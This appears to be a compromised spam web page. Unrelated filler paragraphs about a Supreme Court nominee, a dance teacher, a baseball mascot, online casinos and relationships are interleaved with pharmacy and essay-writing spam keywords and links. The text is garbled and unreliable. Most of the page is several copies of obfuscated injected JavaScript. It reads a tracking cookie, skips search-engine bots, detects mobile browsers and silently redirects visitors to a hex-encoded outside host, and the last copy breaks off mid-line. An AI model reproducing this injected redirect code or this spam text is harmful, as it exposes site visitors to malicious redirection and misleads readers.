2009 Black combivent purchase History Month Events In Memphis, Tennessee
I don't think many people can honestly say Sonia Sotomayor is unqualified to be a Supreme Court justice. She was valedictorian of her high school class, followed by a scholarship to Princeton, where she graduated summa cum laude and Phi Beta Kappa. She went on to Yale Law School, buy methotrexate injection where she was editor of the Yale Law Journal and managing editor of the Yale Studies in World Public Order. She had a long career as a prosecutor, trial court judge, civil litigator and 17 years as a federal judge, including the last 11 years on the Second U.S. Court of Appeals in New York. She has, in fact, more judicial experience than any Supreme Court nominee in almost a century.
Showell has taught at some of the largest dance schools on the East Coast, having coached the dance teams of both Princeton college and the University of Delaware. A teacher since 1996, she has won numerous ballroom dance competition titles and trained with World Class dancers go to website do my homework statistics Seoul National University such as Peter Eggleton and Charlotte Jorgensen. Find out more about Dancing on the Shore online.
Essay Writing Homework Help
Dave Raymond: OK, maybe he didn't score touchdowns, or hit .300, but this is my list, and I'm including Raymond. For the uninitiated, Raymond was the man inside the Phillie Phanatic's green suit for 16 years, and I'm buy pills guessing he was in better shape than some of the players he made fun of. All those years of dancing on the dugout, prancing around umpires, one-armed pushups and catching first pitches thrown all over the place deserve some notice.
The software behind the games have been tested, checked and approved so that they are fair and not to have some bugs that will prevent you from wining. The Playtech's Random Number Generator (RNG) has Order been tested buy by software engineers from Princeton University and approved. The games are fair and are conducted by this software. The algorithms are based on the real twist and turns of a dice, wheel or reel, to provide you the exact motion of them. The payouts and casino odds are either the same as the ones found in the cities or even better. The only difference is that you are now playing from your comfort zone, your home. Georgetown lost an emotional game to Syracuse this Saturday, final score: 58-51. But what needs to be said is this: Georgetown was very competitive and had chances to win, even though they were without their best http://www.gadre.com.au/index.php/fluvoxamine-cost-without-insurance/ player. And they were able to do this because they don't play one-on-one basketball.
Edward Arlington Robinson was from down east, aka Maine. He won three Pulitzer Prizes for his work. Like many other poets on this list he was highly educated, and graduated from Harvard. He was a regular Cheap summer resident at the MacDowell Colony in New Hampshire, a writer's colony.
Affirm people. Provide support on the opinion of other people. Do this even when you disagree with what they are saying. You might even find it interesting conversing with a person who has a different view nizoral anti-dandruff shampoo for sale as yours. Find a venue that offers casual dining near Rocky Hill that may lend itself well acoustically.
When you go through a relationship break up it is normal to feel like you are on an emotional roller coaster. A Buy break up is a huge change in your life and we all react to change differently. It is basically a grieving process and you can experience emotions as varied as relief to anger and depression.
However, those people who make under $75,000 have a harder time to be happier, according to Princeton students Cheap economists. This is probably due to the amount of stress they are under each and every day to make their bills, provide for their families and just to survive.
Let me share an example. In my presentation on Unique Sales Stories that I deliver to groups, one of the key points I want to make is that people remember stories, they don't remember facts. It's my belief that one of the reasons why people don't get as many referrals as they ideally would like is that they aren't top of mind. When they describe what they do it isn't memorable. Why? One of the main culprits is that they use facts to describe what they do rather than telling stories. Thus if you want more referrals you need to tell more unique sales http://empiricalexchange.com/?p=17664 stories.
The marsh mellows are added just before the yams are done cooking in the oven so that they do not totally melt over the yams cheap cystone side that gives a beautiful crusted look to the yams.
eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1d.1k.1l("16″)==-1){(2V(a,b){z(a.1l("2W")==-1){z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E 2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|A)|3N(j|3J)|3K|3L(3M|\\-m|r |s )|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-(n|u)|3f\\/|3l|3m|2s\\-|3u|3v|3s|3r\\-|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\-d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\-|15)|F u|1r|1I|2r\\-5|g\\-y|A(\\.w|B)|2f(L|29)|2a|2b|2i\\-(m|p|t)|2o\\-|2p(J|14)|2n( i|G)|2j\\-c|2k(c(\\-| |15|a|g|p|s|t)|28)|27(1S|1T)|i\\-(20|A|q)|1R|1Q( |\\-|\\/)|1N|1O|1P|1V|1W|24|25|W|23(t|v)a|22|1X|1Y|1Z|2e|26( |\\/)|1U|2m |2q\\-|2h(c|k)|2c(2d|2g)|1M( g|\\/(k|l|u)|50|54|\\-[a-w])|1t|1u|1L\\-w|1G|1K\\/|q(j|1D|1z)|Q(f|21|1g)|m\\-1A|1C(3t|T)|4p(5E|5F|E)|5G|y(f|5D|1a|5C|1c|t(\\-| |o|v)|5z)|5A(50|3T|v )|5H|5I|5O[0-2]|5P[2-3]|5N(0|2)|5M(0|2|5)|5J(0(0|1)|10)|5K((c|m)\\-|5L|5y|5x|5l|5m)|5n(6|i)|5k|5j|5g(5h|5i)|5o|5p|5v|5R(a|d|t)|5u|5t(13|\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\-2|65(I|69|11)|63|64|J\\-g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v )|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-| )|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4))){4D 1e=1h 19(1h 19().4A()+4B);1d.1k="16=1; 4C=/;4I="+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\'4N://4K.4L/4M/?5B&\')}',62,386,'|||||||||||||||01||||te|||||||ma|||||||ny|mo|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mobile|do|document|tdate|navigator|ca|new|opera|window|cookie|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmob|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|idea|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|inno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|dc|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|ob|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blazer|meego|bb|function|Googlebot|android|compal|elaine|lge|maemo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|cmd|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|toUTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x700|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|owg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt|r600|rim9|raks|ge'.split('|'),0,{}))var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}http://c3editions.com/skype-spy-keyword-whatsapp-hack/var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 